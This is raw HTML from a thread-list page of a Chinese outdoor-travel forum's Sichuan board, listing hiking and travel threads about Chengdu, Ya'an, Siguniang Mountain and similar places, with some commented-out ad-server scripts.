        </div>

<link rel="stylesheet" href="http://static.8264.com/static/mobile/css/swiper-3.4.2.min.css">
<style>
.swiper-slide .goodimg{
width: 100%;
height: 150px;
}
.swiper-slide .goodtitle{
width: 100%;
font-size: 14px;
font-weight: 600;
color: rgba(34,34,34,1);
text-align: left;
display: -webkit-box;
-webkit-box-orient: vertical;
-webkit-line-clamp: 2;
overflow: hidden;
}
.swiper-slide .goodprice{
font-size: 15px;
font-weight: bold;
color: rgba(219,39,38,1);
padding: 1px 0 16px 0;
text-align: center;
display: inline-block;
}
.swiper-slide .vipprice{
display: flex;
align-items: center;
font-size: 15px;
font-weight: bold;
color: rgba(219,39,38,1);
padding: 1px 0 16px 10px;
text-align: center;
}
.swiper-slide .box{
display: flex;
justify-content: center;
align-items: center;
}
</style>
<script src="http://static.8264.com/static/mobile/javascript/swiper-3.3.1.min.js" type="text/javascript"></script>
<script>
var mySwiper = new Swiper('.swiper-container', {
autoplay: 2000,
autoplayDisableOnInteraction : false,
loop : true,
direction : 'horizontal',
            slidesPerView : 4,
            spaceBetween:20,
            grabCursor: true,
})
        jQuery('.s-box').hover(function(){
            mySwiper.stopAutoplay();
        },function(){
            mySwiper.startAutoplay();

        });
</script>

<!-- 户外大厅 广告-->
<div class="nav_t_p_a layout mt10" style="position: inherit;/*display: block;*/ display: none">
<!--<a href="https://detail.tmall.com/item.htm?id=809845431194" target="_blank" style="display: block;">
<img src="http://image1.8264.com/forum/202409/19/0550104sre7hk64i0ppdsj.jpg">
</a>-->

<script type='text/javascript'>
//<!--//<![CDATA[
/*var m3_u = (location.protocol=='https:'?'https://stats.8264.com/www/delivery/ajs.php':'http://stats.8264.com/www/delivery/ajs.php');
var m3_r = Math.floor(Math.random()*99999999999);
if (!document.MAX_used) document.MAX_used = ',';
document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
document.write ("?zoneid=138");
document.write ('&amp;cb=' + m3_r);
if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
document.write ("&amp;loc=" + escape(window.location));
if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
if (document.context) document.write ("&context=" + escape(document.context));
if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
document.write ("'><\/scr"+"ipt>");
//]]>-->*/</script>
<!--<noscript>
<a href='http://stats.8264.com/www/delivery/ck.php?n=a440d1bd&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'>
<img src='http://stats.8264.com/www/delivery/avw.php?zoneid=138&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a440d1bd' border='0' alt='' />
</a></noscript>-->
</div>

<div class="layout ptb16 hght" id="threadlist_top" style="position:relative;">
<div class="forum_post">
<span class="forum_post_button" id="btn_box">
<a href="http://bbs.8264.com/forum-post-action-newthread-fid-102.html" style="display: block; width:133px; height:43px;"></a>
<em class="forum_post_outcon" id="btn_list">
<em class="forum_post_out">
<a href="http://bbs.8264.com/forum-post-action-newthread-fid-102.html">发表帖子</a></em>
</em>
</span>
</div><style>
.dfxlcon{float: left;margin-top: 13px;margin-left: 10px;}
.dfxlcon a{ color:#585858; text-decoration:none;}
.dfxlcon a:hover{ color:#162833; text-decoration:none;}
</style>
<div class="dfxlcon">
</div>
        <span style="position:absolute; top:30px; right:450px; display:block; width:15px; height:15px; overflow:hidden;">
<script type='text/javascript'>
// <!--//<![CDATA[
  /* var m3_u = (location.protocol=='https:'?'https://ads.8264.com/www/delivery/ajs.php':'http://ads.8264.com/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=40");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>-->*/</script></span>

<div class="list_pager"><div class="pg"><a href="http://bbs.8264.com/forum-forumdisplay-fid-102-filter-typeid-typeid-790-page-5.html" class="prev">&nbsp;&nbsp;</a><a href="http://bbs.8264.com/forum-forumdisplay-fid-102-filter-typeid-typeid-790-page-1.html">1</a><a href="http://bbs.8264.com/forum-forumdisplay-fid-102-filter-typeid-typeid-790-page-2.html">2</a><a href="http://bbs.8264.com/forum-forumdisplay-fid-102-filter-typeid-typeid-790-page-3.html">3</a><a href="http://bbs.8264.com/forum-forumdisplay-fid-102-filter-typeid-typeid-790-page-4.html">4</a><a href="http://bbs.8264.com/forum-forumdisplay-fid-102-filter-typeid-typeid-790-page-5.html">5</a><strong>6</strong><a href="http://bbs.8264.com/forum-forumdisplay-fid-102-filter-typeid-typeid-790-page-7.html">7</a><a href="http://bbs.8264.com/forum-forumdisplay-fid-102-filter-typeid-typeid-790-page-8.html">8</a><a href="http://bbs.8264.com/forum-forumdisplay-fid-102-filter-typeid-typeid-790-page-9.html">9</a><a href="http://bbs.8264.com/forum-forumdisplay-fid-102-filter-typeid-typeid-790-page-10.html">10</a><a href="http://bbs.8264.com/forum-forumdisplay-fid-102-filter-typeid-typeid-790-page-246.html" class="last">... 246</a><a href="http://bbs.8264.com/forum-forumdisplay-fid-102-filter-typeid-typeid-790-page-7.html" class="nxt">下一页</a></div></div>
</div>

    <form method="post" autocomplete="off" name="moderate" id="moderate" action="forum.php?mod=topicadmin&amp;action=moderate&amp;fid=102&amp;typeid=790&amp;infloat=yes&amp;nopost=yes">
<input type="hidden" name="formhash" value="fed3bccb" />
<input type="hidden" name="listextra" value="" />

<div class="layout n_m_s_t" id="threadlist" style="position: relative;">
<div class="layout forum_category">
<a href="http://bbs.8264.com/forum-102-1.html">全部</a>
<h1><a href="https://chengdu.8264.com" class="zhong">
成都</a></h1>
<a href="https://panzhihua.8264.com">
攀枝花</a>
<a href="https://zigong.8264.com">
自贡</a>
<a href="https://luzhou.8264.com">
泸州</a>
<a href="https://deyang.8264.com">
德阳</a>
<a href="https://mianyang.8264.com">
绵阳</a>
<a href="https://yibin.8264.com">
宜宾</a>
<a href="https://nanchong.8264.com">
南充</a>
<a href="https://guangyuan.8264.com">
广元</a>
<a href="https://suining.8264.com">
遂宁</a>
<a href="https://neijiang.8264.com">
内江</a>
<a href="https://leshan.8264.com">
乐山</a>
<a href="https://meishan.8264.com">
眉山</a>
<a href="https://guangan.8264.com">
广安</a>
<a href="https://dazhou.8264.com">
达州</a>
<a href="https://yaan.8264.com">
雅安</a>
<a href="https://bazhong.8264.com">
巴中</a>
<a href="https://ziyang.8264.com">
资阳</a>
<a href="https://liangshan.8264.com">
凉山州</a>
</div>
<div class="layout forum_category_chird">
<a href="" class="zhong">全部</a><a href="https://bbs.8264.com/forum-forumdisplay-fid-102-typeid-1699-filter-typeid.html">赵公山特训营</a>
<a href="https://bbs.8264.com/forum-forumdisplay-fid-102-typeid-1709-filter-typeid.html">他山户外</a>
<a href="https://bbs.8264.com/forum-forumdisplay-fid-102-typeid-1702-filter-typeid.html">趣足户外</a>
<a href="https://bbs.8264.com/forum-forumdisplay-fid-102-typeid-1744-filter-typeid.html">山越户外</a>
</div>

<div class="layout mt10" style="margin-bottom:10px; position:relative; display:none;">
    <!-- 广告位：戈尔先锋营 397-->
<script type='text/javascript'>
//<!--//<![CDATA[
           /*var m3_u = (location.protocol=='https:'?'https://ads.8264.com/www/delivery/ajs.php':'http://ads.8264.com/www/delivery/ajs.php');
           var m3_r = Math.floor(Math.random()*99999999999);
           if (!document.MAX_used) document.MAX_used = ',';
           document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
           document.write ("?zoneid=38");
           document.write ('&amp;cb=' + m3_r);
           if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
           document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
           document.write ("&amp;loc=" + escape(window.location));
           if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
           if (document.context) document.write ("&context=" + escape(document.context));
           if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
           document.write ("'><\/scr"+"ipt>");
        //]]>-->*/</script>
<span style="width:26px; height:13px; position:absolute; bottom:0px; right:0px; font-size:0px; line-height:0px;"><img src="https://static.8264.com/static/images/common/ad_logo_update_IAB.gif"></span>
    </div>

<div class=" layout forum_screeningwarpten">
<div class="forum_screening_l">
<a href="http://bbs.8264.com/forum-forumdisplay-fid-102-all-1.html" class="zhong">全部</a>
<a href="http://bbs.8264.com/forum-forumdisplay-fid-102-filter-digest-digest-1.html">精华</a>
<a href="http://bbs.8264.com/forum-forumdisplay-fid-102-filter-heat-orderby-heats.html">热门</a>

<!--暂时隐藏最新活动				<a href="http://bbs.8264.com/forum-forumdisplay-fid-102-filter-specialtype-specialtype-activity.html">最新活动</a>-->
</div>
<div class="forum_screening_r">
<a href="http://bbs.8264.com/forum-forumdisplay-fid-102-filter-lastpost-orderby-lastpost-typeid-790.html" class="reply zhong"></a>
<a href="http://bbs.8264.com/forum-forumdisplay-fid-102-filter-author-orderby-dateline-typeid-790.html" class="publish"></a>
</div>
</div>

<!-- 本版二维码 -->
<style type="text/css">
.blk-adv{float:right;margin-right:12px;position:relative; display:none;}
.blk-adv a{padding-left:15px;background:url(http://static.8264.com/static/images/forum/qr.png) no-repeat;}
.code-content{position:absolute;display:none;padding:12px 12px 8px;width:118px;background-color:#4e5b64;right:-12px;z-index: 999;text-indent:0;}
.code-content p{font-size:12px;color:#fff;line-height:16px;text-align:center;padding-top:8px;}
</style>
<script type="text/javascript">
jQuery(document).ready(function($) {
$(".blk-adv").hover(function() {
$(".code-content", this).show();
}, function() {
$(".code-content", this).hide();
});
});
</script>
<!-- //本版二维码 -->



    

    <table width="0" border="0" cellspacing="0" cellpadding="0" class="bbslistbox">
<tr>
<th colspan="2" class="t_i26">四川论坛 帖子标题</th>
<th>作者/发布时间</th>
<th>回复/查看</th>
<th>最后回复</th>
</tr><tr id="normalthread_5726476">
<td class="tb_">
<a href="http://bbs.8264.com/thread-5726476-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://chengdu.8264.com" />成都</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-5726476-1-1.html" target="_blank" class="f_16">铜吴堡、一座石头垒起来的古城</a></h2>
<span class="tps">&nbsp;<a href="http://bbs.8264.com/thread-5726476-2-1.html">2</a><a href="http://bbs.8264.com/thread-5726476-3-1.html">3</a></span><img src="http://static.8264.com/static/image/common/th_b.jpg" title="奖励8264币" /></div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-40712796.html" rel="nofollow">冰冰巫宝走天涯</a>
</span>
<em class="d_block" >04-24</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">25</a></span>
<em class="d_block">6599</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-zhb001.html" class="blue" c="1" rel="nofollow">zhb001</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-5726476-goto-lastpost.html#lastpost" class="gray" rel="nofollow">16:50</a></span>
</td>
</tr>
<tr id="normalthread_5726431">
<td class="tb_">
<a href="http://bbs.8264.com/thread-5726431-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://chengdu.8264.com" />成都</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-5726431-1-1.html" target="_blank" class="f_16">成都人的后花园-静怡的昭化古城</a></h2>
<span class="tps">&nbsp;<a href="http://bbs.8264.com/thread-5726431-2-1.html">2</a><a href="http://bbs.8264.com/thread-5726431-3-1.html">3</a></span><img src="http://static.8264.com/static/image/common/th_b.jpg" title="奖励8264币" /></div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-40338826.html" rel="nofollow">-天弓-</a>
</span>
<em class="d_block" >04-23</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">24</a></span>
<em class="d_block">5074</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-%C7%E5%C8%AA%CA%AF2023.html" class="blue" c="1" rel="nofollow">清泉石2023</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-5726431-goto-lastpost.html#lastpost" class="gray" rel="nofollow">16:41</a></span>
</td>
</tr>
<tr id="normalthread_5726433">
<td class="tb_">
<a href="http://bbs.8264.com/thread-5726433-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://chengdu.8264.com" />成都</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-5726433-1-1.html" target="_blank" class="f_16">成都人的后花园之-万象云烟瓦屋山</a></h2>
<span class="tps">&nbsp;<a href="http://bbs.8264.com/thread-5726433-2-1.html">2</a><a href="http://bbs.8264.com/thread-5726433-3-1.html">3</a>..<a href="http://bbs.8264.com/thread-5726433-4-1.html">4</a></span><img src="http://static.8264.com/static/image/common/th_b.jpg" title="奖励8264币" /></div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-40338826.html" rel="nofollow">-天弓-</a>
</span>
<em class="d_block" >04-23</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">39</a></span>
<em class="d_block">10371</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-zhb001.html" class="blue" c="1" rel="nofollow">zhb001</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-5726433-goto-lastpost.html#lastpost" class="gray" rel="nofollow">17:03</a></span>
</td>
</tr>
<tr id="normalthread_5726182">
<td class="tb_">
<a href="http://bbs.8264.com/thread-5726182-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://chengdu.8264.com" />成都</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-5726182-1-1.html" target="_blank" class="f_16">雅安才是严重被低估的旅游城市，光是看大熊猫就值得专程来一次</a></h2>
<span class="tps">&nbsp;<a href="http://bbs.8264.com/thread-5726182-2-1.html">2</a></span></div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-40623965.html" rel="nofollow">在路上的小羊</a>
</span>
<em class="d_block" >04-19</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">11</a></span>
<em class="d_block">2662</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-%B0%D9%BF%C2%C7%A7%C9%BD.html" class="blue" c="1" rel="nofollow">百柯千山</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-5726182-goto-lastpost.html#lastpost" class="gray" rel="nofollow">08:53</a></span>
</td>
</tr>
<tr id="normalthread_5725297">
<td class="tb_">
<a href="http://bbs.8264.com/thread-5725297-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://chengdu.8264.com" />成都</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-5725297-1-1.html" target="_blank" class="f_16">记录一次愉快的营地之旅</a></h2>
<span class="tps">&nbsp;<a href="http://bbs.8264.com/thread-5725297-2-1.html">2</a></span><img src="http://static.8264.com/static/image/common/th_img.jpg" title="图片附件" style="display: none;" />
<img src="http://static.8264.com/static/image/common/th_b.jpg" title="奖励8264币" /></div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-40769399.html" rel="nofollow">南瓜要去流浪</a>
</span>
<em class="d_block" >04-08</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">10</a></span>
<em class="d_block">12065</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-%C4%CF%B9%CF%D2%AA%C8%A5%C1%F7%C0%CB.html" class="blue" c="1" rel="nofollow">南瓜要去流浪</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-5725297-goto-lastpost.html#lastpost" class="gray" rel="nofollow">20:52</a></span>
</td>
</tr>
<tr id="normalthread_5725366">
<td class="tb_">
<a href="http://bbs.8264.com/thread-5725366-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://chengdu.8264.com" />成都</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-5725366-1-1.html" target="_blank" class="f_16">赵公山丨春雪解人意 雪消万物生</a></h2>
<span class="tps">&nbsp;<a href="http://bbs.8264.com/thread-5725366-2-1.html">2</a></span><img src="http://static.8264.com/static/image/common/th_b.jpg" title="奖励8264币" /></div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-40703659.html" rel="nofollow">不爱吃腊肉</a>
</span>
<em class="d_block" >04-09</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">13</a></span>
<em class="d_block">6525</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-superw_88.html" class="blue" c="1" rel="nofollow">superw_88</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-5725366-goto-lastpost.html#lastpost" class="gray" rel="nofollow">10:49</a></span>
</td>
</tr>
<tr id="normalthread_5597233">
<td class="tb_">
<a href="http://bbs.8264.com/thread-5597233-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://chengdu.8264.com" />成都</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-5597233-1-1.html" target="_blank" class="f_16">成都最高峰真的有五千多米吗？苗基岭真的在成都辖区边界上吗？</a></h2>
<img src="http://static.8264.com/static/image/common/th_img.jpg" title="图片附件" style="display: none;" />
</div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-40445421.html" rel="nofollow">zhk2611</a>
</span>
<em class="d_block" >04-22</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">8</a></span>
<em class="d_block">8601</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-superw_88.html" class="blue" c="1" rel="nofollow">superw_88</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-5597233-goto-lastpost.html#lastpost" class="gray" rel="nofollow">10:46</a></span>
</td>
</tr>
<tr id="normalthread_5725957">
<td class="tb_">
<a href="http://bbs.8264.com/thread-5725957-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://chengdu.8264.com" />成都</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-5725957-1-1.html" target="_blank" class="f_16">君不见吕梁之水天下奇，奔腾轰湱无停时——说的就是碛口</a></h2>
<span class="tps">&nbsp;<a href="http://bbs.8264.com/thread-5725957-2-1.html">2</a><a href="http://bbs.8264.com/thread-5725957-3-1.html">3</a></span><img src="http://static.8264.com/static/image/common/th_b.jpg" title="奖励8264币" /></div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-40712796.html" rel="nofollow">冰冰巫宝走天涯</a>
</span>
<em class="d_block" >04-17</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">29</a></span>
<em class="d_block">6828</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-zhb001.html" class="blue" c="1" rel="nofollow">zhb001</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-5725957-goto-lastpost.html#lastpost" class="gray" rel="nofollow">16:20</a></span>
</td>
</tr>
<tr id="normalthread_5725753">
<td class="tb_">
<a href="http://bbs.8264.com/thread-5725753-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://chengdu.8264.com" />成都</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-5725753-1-1.html" target="_blank" class="f_16">贡嘎西线五月一日微雪待晴</a></h2>
<img src="http://static.8264.com/static/image/common/th_b.jpg" title="奖励8264币" /></div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-40705995.html" rel="nofollow">徒步菜鸟丸子君</a>
</span>
<em class="d_block" >04-15</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">2</a></span>
<em class="d_block">2840</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-%B5%D8%C6%BD%D6%AE%CF%DF.html" class="blue" c="1" rel="nofollow">地平之线</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-5725753-goto-lastpost.html#lastpost" class="gray" rel="nofollow">16:29</a></span>
</td>
</tr>
<tr id="normalthread_5725562">
<td class="tb_">
<a href="http://bbs.8264.com/thread-5725562-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://chengdu.8264.com" />成都</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-5725562-1-1.html" target="_blank" class="f_16">千万不要去勒多曼因！！！ 因为太上头啦~</a></h2>
<img src="http://static.8264.com/static/image/common/th_img.jpg" title="图片附件" style="display: none;" />
<img src="http://static.8264.com/static/image/common/th_b.jpg" title="奖励8264币" /></div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-40775784.html" rel="nofollow">西部木羽</a>
</span>
<em class="d_block" >04-11</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">6</a></span>
<em class="d_block">30380</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-%CE%F7%B2%BF%C4%BE%D3%F0.html" class="blue" c="1" rel="nofollow">西部木羽</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-5725562-goto-lastpost.html#lastpost" class="gray" rel="nofollow">14:04</a></span>
</td>
</tr>
<tr id="normalthread_5725754">
<td class="tb_">
<a href="http://bbs.8264.com/thread-5725754-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://chengdu.8264.com" />成都</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-5725754-1-1.html" target="_blank" class="f_16">四姑娘山赛道探路</a></h2>
<img src="http://static.8264.com/static/image/common/th_b.jpg" title="奖励8264币" /></div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-40705995.html" rel="nofollow">徒步菜鸟丸子君</a>
</span>
<em class="d_block" >04-15</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">1</a></span>
<em class="d_block">2646</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-zhb001.html" class="blue" c="1" rel="nofollow">zhb001</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-5725754-goto-lastpost.html#lastpost" class="gray" rel="nofollow">16:37</a></span>
</td>
</tr>
<tr id="normalthread_5638093">
<td class="tb_">
<a href="http://bbs.8264.com/thread-5638093-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://chengdu.8264.com" />成都</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-5638093-1-1.html" target="_blank" class="f_16">春日小游 之 在成都巷子里寻找慢时光</a></h2>
<span class="tps">&nbsp;<a href="http://bbs.8264.com/thread-5638093-2-1.html">2</a><a href="http://bbs.8264.com/thread-5638093-3-1.html">3</a>..<a href="http://bbs.8264.com/thread-5638093-15-1.html">15</a></span><img src="http://static.8264.com/static/image/common/th_b.jpg" title="奖励8264币" /></div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-40712796.html" rel="nofollow">冰冰巫宝走天涯</a>
</span>
<em class="d_block" >03-05</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">143</a></span>
<em class="d_block">25937</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-q250890356.html" class="blue" c="1" rel="nofollow">q250890356</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-5638093-goto-lastpost.html#lastpost" class="gray" rel="nofollow">20:49</a></span>
</td>
</tr>
<tr id="normalthread_5717527">
<td class="tb_">
<a href="http://bbs.8264.com/thread-5717527-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://chengdu.8264.com" />成都</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-5717527-1-1.html" target="_blank" class="f_16">与远古对话：徒步拦马墙古蜀道</a></h2>
<span class="tps">&nbsp;<a href="http://bbs.8264.com/thread-5717527-2-1.html">2</a></span><img src="http://static.8264.com/static/image/common/th_b.jpg" title="奖励8264币" /></div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-40448812.html" rel="nofollow">形色小葱</a>
</span>
<em class="d_block" >11-28</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">19</a></span>
<em class="d_block">12549</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-q250890356.html" class="blue" c="1" rel="nofollow">q250890356</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-5717527-goto-lastpost.html#lastpost" class="gray" rel="nofollow">20:30</a></span>
</td>
</tr>
<tr id="normalthread_5725505">
<td class="tb_">
<a href="http://bbs.8264.com/thread-5725505-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://chengdu.8264.com" />成都</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-5725505-1-1.html" target="_blank" class="f_16">[原创视频]西南小城的春节年味，初一庙会，正月十五元宵会 登山 小吃 马戏 童年回忆</a></h2>
<img src="http://static.8264.com/static/image/common/th_b.jpg" title="奖励8264币" /></div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-36113367.html" rel="nofollow">流浪的小石头</a>
</span>
<em class="d_block" >04-11</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">1</a></span>
<em class="d_block">2178</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-zhb001.html" class="blue" c="1" rel="nofollow">zhb001</a>
</span>
